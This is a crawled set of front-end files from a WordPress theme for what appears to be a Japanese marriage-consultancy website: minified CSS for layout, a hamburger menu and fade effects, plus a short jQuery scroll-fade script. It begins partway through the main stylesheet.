.article_list .contents_block_inner article.article a .article_inner .text .date_and_category span.cat-data{font-size:1.6rem;color:#2f2f2f;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;width:70px}body .wrap #article_top #article_home .blog_contents .article_list .contents_block_inner article.article a .article_inner .text .sentence{display:none}body .wrap #article_top #article_home .blog_contents .article_list .contents_block_inner .pagination{margin:2rem 0;text-align:center}body .wrap #article_top #article_home .blog_contents .article_list .contents_block_inner .pagination ul.page-numbers{list-style:none;display:flex;flex-direction:row;justify-content:center;font-size:0}body .wrap #article_top #article_home .blog_contents .article_list .contents_block_inner .pagination ul.page-numbers li{font-size:1rem;display:inline-block;margin-right:1rem}body .wrap #article_top #article_home .blog_contents .article_list .contents_block_inner .pagination ul.page-numbers li:last-child{border:0}body .wrap #article_top #article_home .blog_contents .article_list .contents_block_inner .pagination ul.page-numbers li a{display:block;padding:.9rem 1.4rem;border:1px solid #937615;background-color:#f4eac9;text-decoration:none;color:#937615}body .wrap #article_top #article_home .blog_contents .article_list .contents_block_inner .pagination ul.page-numbers li a:hover{opacity:.6}body .wrap #article_top #article_home .blog_contents .article_list .contents_block_inner .pagination ul.page-numbers li a.next,body .wrap #article_top #article_home .blog_contents .article_list .contents_block_inner .pagination ul.page-numbers li a.prev{display:none}body .wrap #article_top #article_home .blog_contents .article_list .contents_block_inner .pagination ul.page-numbers li span{display:block;padding:.9rem 1.4rem}body .wrap #article_top #article_home .blog_contents .article_list .contents_block_inner .pagination ul.page-numbers li span.current{border:1px solid #937615;color:#fff;background-color:#937615}body .wrap #article_top #article_home .blog_contents .article_list .contents_block_inner .pagination ul.page-numbers li span.dots{color:#937615}body .wrap #article_top #article_home .blog_contents .category_list_frame{padding-top:20px;padding-left:20px;padding-bottom:20px;margin-bottom:50px;width:350px;border:1px solid #937615}body .wrap #article_top #article_home .blog_contents .category_list_frame .contents_block_inner .title{font-size:2rem;color:#937615;margin-bottom:20px}body .wrap #article_top #article_home .blog_contents .category_list_frame .contents_block_inner ul.category_list{list-style:none}body .wrap #article_top #article_home .blog_contents .category_list_frame .contents_block_inner ul.category_list li{padding-bottom:10px}body .wrap #article_top #article_home .blog_contents .category_list_frame .contents_block_inner ul.category_list li a{font-size:1.4rem;color:#2f2f2f;text-decoration:none}body .wrap .footer{background-color:#efdea7;background-image:url(../img/top_concept_bg.png);background-repeat:repeat;text-align:center;padding-top:40px;padding-bottom:40px}body .wrap .footer .footer_inner .footer_top{color:#2f2f2f}body .wrap .footer .footer_inner .footer_top .footer_top_sns{display:none}body .wrap .footer .footer_inner .footer_top .footer_top_poricy{padding-bottom:30px;position:relative}body .wrap .footer .footer_inner .footer_top .footer_top_poricy a.footer_top_privacypolicy{margin-right:10px}body .wrap .footer .footer_inner .footer_top .footer_top_poricy a.footer_top_privacypolicy p{display:inline-block;color:#2f2f2f;font-size:14px}body .wrap .footer .footer_inner .footer_top .footer_top_poricy>p{display:inline-block;height:15px;border-right:solid 1px #2f2f2f}body .wrap .footer .footer_inner .footer_top .footer_top_poricy a.footer_top_sitemap{margin-left:10px}body .wrap .footer .footer_inner .footer_top .footer_top_poricy a.footer_top_sitemap p{display:inline-block;color:#2f2f2f;font-size:14px}body .wrap .footer .footer_inner .footer_top .footer_top_title{padding-bottom:20px}body .wrap .footer .footer_inner .footer_top .footer_top_title p{font-size:20px;color:#937615}body .wrap .footer .footer_inner .footer_top .footer_top_sub_title{padding-bottom:20px}body .wrap .footer .footer_inner .footer_top .footer_top_sub_title p{font-size:14px}body .wrap .footer .footer_inner .footer_top .footer_top_tel{padding-bottom:20px}body .wrap .footer .footer_inner .footer_top .footer_top_tel p{font-size:36px;color:#937615}body .wrap .footer .footer_inner .footer_top .footer_top_address{padding-bottom:10px}body .wrap .footer .footer_inner .footer_top .footer_top_address p{font-size:14px}body .wrap .footer .footer_inner .footer_top .footer_top_banner{padding-bottom:10px}body .wrap .footer .footer_inner .footer_top .footer_top_copy p{font-size:12px}body nav.sp-nav{display:none}@media screen and (min-width:481px){.content-width{width:455px}br.sp_disp{display:none}br.tb_disp{display:inline}br.pc_disp{display:none}body h1{font-size:1.8rem}body .wrap #header .header-sp{height:50px}body .wrap #header .header-sp p.logo a{height:50px;padding-top:6px}body .wrap #header .header-sp a.header_button{width:50px;height:50px}body .wrap #article_top{margin-top:50px}body .wrap #article_top #article_home #article_main .contents_block_inner .main_bg .main_bg_img div img.img_480{display:none}body .wrap #article_top #article_home #article_main .contents_block_inner .main_bg .main_bg_img div img.img_1000{display:block;width:100%}body .wrap #article_top #article_home #article_main .contents_block_inner .main_bg .main_bg_img div img.img_1001{display:none}body .wrap #article_top #article_home #article_main .contents_block_inner .concept_firstview_message{width:455px}body .wrap #article_top #article_home #article_main .contents_block_inner .concept_firstview_message .concept_firstview_message_inner .concept_firstview_message_sentence{width:405px}body .wrap #article_top #article_home .blog_contents .article_list{margin-top:45px}body .wrap #article_top #article_home .blog_contents .article_list .contents_block_inner article.article{background-image:url(../img/blog_article_frame_1000.png);width:455px;height:210px}body .wrap #article_top #article_home .blog_contents .article_list .contents_block_inner article.article a .article_inner .text .title{font-size:1.8rem;width:260px}body .wrap #article_top #article_home .blog_contents .article_list .contents_block_inner article.article a .article_inner .text .date_and_category span.cat-data{width:170px}body .wrap .footer{padding-top:50px;padding-bottom:20px}body .wrap .footer .footer_inner .footer_top .footer_top_sns{display:block;padding-bottom:50px}body .wrap .footer .footer_inner .footer_top .footer_top_sns .footer_sns_mark:nth-child(1){padding-right:25px}body .wrap .footer .footer_inner .footer_top .footer_top_poricy{padding-bottom:50px}body .wrap .footer .footer_inner .footer_top .footer_top_poricy a.footer_top_privacypolicy p{font-size:20px}body .wrap .footer .footer_inner .footer_top .footer_top_poricy a.footer_top_sitemap p{font-size:20px}body .wrap .footer .footer_inner .footer_top .footer_top_title{padding-bottom:30px}body .wrap .footer .footer_inner .footer_top .footer_top_title p{font-size:28px}body .wrap .footer .footer_inner .footer_top .footer_top_sub_title{padding-bottom:32px}body .wrap .footer .footer_inner .footer_top .footer_top_sub_title p{font-size:18px}body .wrap .footer .footer_inner .footer_top .footer_top_address{padding-bottom:20px}body .wrap .footer .footer_inner .footer_top .footer_top_address p{font-size:18px}body .wrap .footer .footer_inner .footer_top .footer_top_banner{padding-bottom:20px}body .wrap .footer .footer_inner .footer_top .footer_top_copy p{font-size:14px}}@media screen and (min-width:1001px){.content-width{width:1000px}br.sp_disp{display:none}br.tb_disp{display:none}br.pc_disp{display:inline}span.tb_disp{display:inline}body .wrap #header .header_inner{height:78px;display:flex;justify-content:space-between;align-items:center;transition:.4s}body .wrap #header .header_inner h1.logo{margin:0;padding:0;box-sizing:border-box}body .wrap #header .header_inner h1.logo a.header_logo{display:block}body .wrap #header .header_inner h1.logo a.header_logo:-webkit-any-link{cursor:auto}body .wrap #header .header_inner h1.logo a.header_logo:-moz-any-link{cursor:auto}body .wrap #header .header_inner h1.logo a.header_logo:any-link{cursor:auto}body .wrap #header .header_inner h1.logo a.header_logo img{height:auto;overflow-x:hidden;vertical-align:bottom;border-style:none}body .wrap #header .header_inner .menu_block{display:flex;margin-right:25px}body .wrap #header .header_inner .menu_block a.header_menu{text-decoration:none;color:#937615;flex-basis:auto;margin-right:25px}body .wrap #header .header_inner .menu_block a.header_menu p{font-size:2rem}body .wrap #header .header_inner .menu_block p.material-icons.local-phone{color:#937615;margin:auto 5px}body .wrap #header .header_inner .menu_block p.tel{font-size:2rem;color:#937615}body .wrap #header .header-sp{height:78px}body .wrap #header .header-sp p.logo a{height:78px}body .wrap #header .header-sp a.header_button{width:78px;height:78px}body .wrap #header .header-sp{display:none}body .wrap #article_top{margin-top:78px}body .wrap #article_top #article_home #article_main .contents_block_inner .main_bg .main_bg_img div img.img_480{display:none}body .wrap #article_top #article_home #article_main .contents_block_inner .main_bg .main_bg_img div img.img_1000{display:none}body .wrap #article_top #article_home #article_main .contents_block_inner .main_bg .main_bg_img div img.img_1001{display:block;width:100%}body .wrap #article_top #article_home #article_main .contents_block_inner .main_contents{display:block;position:fixed;top:98px;right:40px;z-index:97}body .wrap #article_top #article_home #article_main .contents_block_inner .main_contents a{display:block}body .wrap #article_top #article_home #article_main .contents_block_inner .main_contents a img{width:118px;height:118px}body .wrap #article_top #article_home #article_main .contents_block_inner .concept_firstview_message{bottom:51px;width:1000px}body .wrap #article_top #article_home #article_main .contents_block_inner .concept_firstview_message .concept_firstview_message_inner .concept_firstview_message_title_img{margin-top:50px}body .wrap #article_top #article_home #article_main .contents_block_inner .concept_firstview_message .concept_firstview_message_inner .concept_firstview_message_title_img img.tb-size{display:none}body .wrap #article_top #article_home #article_main .contents_block_inner .concept_firstview_message .concept_firstview_message_inner .concept_firstview_message_title_img img.pc-size{display:inline;width:272px;height:auto}body .wrap #article_top #article_home #article_main .contents_block_inner .concept_firstview_message .concept_firstview_message_inner p.concept_firstview_message_sub_title{font-size:2.4rem;line-height:4.1rem}body .wrap #article_top #article_home #article_main .contents_block_inner .concept_firstview_message .concept_firstview_message_inner .concept_firstview_message_sentence{width:800px;margin-top:40px;margin-bottom:50px}body .wrap #article_top #article_home #article_main .contents_block_inner .concept_firstview_message .concept_firstview_message_inner .concept_firstview_message_sentence p{line-height:3.6rem}body .wrap #article_top #article_home .blog_contents{flex-direction:row;align-items:start}body .wrap #article_top #article_home .blog_contents .article_list{margin-top:125px;margin-bottom:100px}body .wrap #article_top #article_home .blog_contents .article_list .contents_block_inner article.article{background-image:url(../img/blog_article_frame_1001.png);width:700px;height:230px;margin-bottom:40px}body .wrap #article_top #article_home .blog_contents .article_list .contents_block_inner article.article a .article_inner{padding-top:40px;padding-left:40px}body .wrap #article_top #article_home .blog_contents .article_list .contents_block_inner article.article a .article_inner .thumbnail{margin-right:40px}body .wrap #article_top #article_home .blog_contents .article_list .contents_block_inner article.article a .article_inner .text .title{font-size:2rem;width:430px;margin-bottom:10px}body .wrap #article_top #article_home .blog_contents .article_list .contents_block_inner article.article a .article_inner .text .date_and_category time.article-date{margin-right:30px}body .wrap #article_top #article_home .blog_contents .article_list .contents_block_inner article.article a .article_inner .text .date_and_category span.cat-data{width:310px}body .wrap #article_top #article_home .blog_contents .article_list .contents_block_inner article.article a .article_inner .text .sentence{display:block;height:94px}body .wrap #article_top #article_home .blog_contents .article_list .contents_block_inner article.article a .article_inner .text .sentence p{display:block;width:430px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;font-size:1.2rem;line-height:2rem;color:#2f2f2f}body .wrap #article_top #article_home .blog_contents .category_list_frame{width:248px;margin-left:50px;margin-top:125px}body .wrap #article_top #article_home .blog_contents .category_list_frame .contents_block_inner .title{font-size:2.4rem;margin-bottom:24px}body .wrap #article_top #article_home .blog_contents .category_list_frame .contents_block_inner ul.category_list li a{font-size:1.6rem}}@media screen and (min-width:375px){body{width:100%}}

--- FILE ---
content_type: text/css
request_url: https://maricon-ikuko.com/wp-content/themes/mci/css/humbarger.min.css
body_size: 963
content:
@charset "UTF-8";a,body,div,h1,h2,img,input,li,p,select,span,textarea,ul{margin:0;padding:0}.clear{clear:both;float:none!important;height:0!important;margin:0!important;padding:0!important;font-size:0!important;line-height:0!important}html{font-size:62.5%;-webkit-text-size-adjust:none;-webkit-print-color-adjust:exact}.content-width{width:350px}.section_padding{padding-top:100px;padding-bottom:100px}.kerning{font-feature-settings:"palt"}.header-sp{display:flex;justify-content:space-between;align-items:center;background:#fff}.drawer-hidden{display:none}.drawer-open{display:flex;height:50px;width:50px;justify-content:center;align-items:center;position:relative;z-index:100;cursor:pointer}.drawer-open span,.drawer-open span:after,.drawer-open span:before{content:'';display:block;height:2px;width:25px;border-radius:3px;background:#937615;transition:.5s;position:absolute}.drawer-open span:before{bottom:8px}.drawer-open span:after{top:8px}#drawer-check:checked~.drawer-open span{background:rgba(255,255,255,0)}#drawer-check:checked~.drawer-open span::before{bottom:0;transform:rotate(45deg)}#drawer-check:checked~.drawer-open span::after{top:0;transform:rotate(-45deg)}.drawer-content{width:100%;height:100%;position:fixed;top:0;left:100%;z-index:99;background:#f4eac9;transition:.5s;overflow:auto;-webkit-overflow-scrolling:touch}.drawer-content .drawer-content_inner{margin:auto}.drawer-content .drawer-content_inner .sp-nav-title{margin-top:120px;margin-bottom:50px;font-size:2rem;color:#937615}.drawer-content .drawer-content_inner ul.menu li.menu-item{list-style:none;margin-bottom:30px}.drawer-content .drawer-content_inner ul.menu li.menu-item a{display:block;font-size:2rem;color:#937615;text-decoration:none}.drawer-content .drawer-content_inner a.round_button{width:300px;height:55px;text-decoration:none;display:inline-block;background-color:#c9a839;border-radius:20px;display:flex;justify-content:center;align-items:center}.drawer-content .drawer-content_inner a.round_button img{width:25px;height:26px;margin-right:11px}.drawer-content .drawer-content_inner a.round_button p{font-size:1.6rem;color:#fff;padding:0;margin:0}.drawer-content .drawer-content_inner .sp_nav_tel_sns{display:flex;margin-top:20px;margin-bottom:37px}.drawer-content .drawer-content_inner .sp_nav_tel_sns .sp_nav_tel{display:flex}.drawer-content .drawer-content_inner .sp_nav_tel_sns .sp_nav_tel p.material-icons.local-phone{margin:auto 5px;color:#937615;font-size:2.8rem}.drawer-content .drawer-content_inner .sp_nav_tel_sns .sp_nav_tel p.tel{font-size:2.8rem;color:#937615}.drawer-content .drawer-content_inner .sp_nav_tel_sns .sp_nav_sns{margin-left:30px}.drawer-content .drawer-content_inner .sp_nav_tel_sns .sp_nav_sns a.footer_sns_mark img{margin-top:4px}.drawer-content .drawer-content_inner .sp_nav_tel_sns .sp_nav_sns a.footer_sns_mark:nth-child(1){margin-right:20px}#drawer-check:checked~.drawer-content{left:0}@media screen and (min-width:481px){.content-width{width:455px}br.sp_disp{display:none}}@media screen and (min-width:1001px){.content-width{width:1000px}br.tb_disp{display:none}span.tb_disp{display:inline}}

--- FILE ---
content_type: text/css
request_url: https://maricon-ikuko.com/wp-content/themes/mci/css/fade_effect.min.css
body_size: 1
content:
.effect-fade.effect-scroll{opacity:1}.effect-fade{opacity:0;transition:all 1s ease-in-out}

--- FILE ---
content_type: application/javascript
request_url: https://maricon-ikuko.com/wp-content/themes/mci/js/fade_effect.js
body_size: 283
content:
$(function(){
    $(window).scroll(function (){
        $('.effect-fade').each(function(){
            var elemPos = $(this).offset().top;
            var scroll = $(window).scrollTop();
            var windowHeight = $(window).height();
            if (scroll > elemPos - windowHeight){
                $(this).addClass('effect-scroll');
            }
        });
    });
});